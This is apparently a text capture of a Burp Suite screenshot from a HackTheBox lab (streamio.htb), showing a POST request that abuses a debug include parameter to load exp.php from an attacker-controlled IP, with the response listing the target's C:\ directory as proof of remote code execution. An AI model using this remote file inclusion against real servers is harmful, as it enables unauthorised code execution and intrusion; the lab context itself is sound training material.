 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=fkaffn7hbvan8uaiju7rhamgs0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 34
17
18 include=http://10.10.15.73/exp.php
Response
Pretty Raw Hex Render \n
11150 </div>
11151
11152 <div>
11153 <div class="form-control" style="height: 3rem;">
11154 <h4 style="float:left;">aaa
</h4>
11155 <div style="float:right;padding-right: 25px;">
11156 <form method="POST">
11157 <input type="hidden" name="user_id" value="34">
11158 <input type="submit" class="btn btn-sm btn-primary"
value="Delete">
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br><hr><br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167 Volume in drive C has no label.
11168 Volume Serial Number is A381-2B63
11169
11170 Directory of C:\
11171
11172 03/28/2022 02:56 PM <DIR> Downloads
11173 02/26/2022 01:51 AM <DIR> inetpub
11174 03/28/2022 04:46 PM <DIR> PerfLogs
11175 03/28/2022 02:53 PM <DIR> Program Files
11176 05/09/2022 08:36 PM <DIR> Program Files (x86)
11177 02/22/2022 03:48 AM <DIR> Users
11178 05/09/2022 05:38 PM <DIR> Windows
11179 0 File(s) 0 bytes
11180 7 Dir(s) 7,242,092,544 bytes free
11181 </div>
11182 </center>
11183 </body>
11184 </html>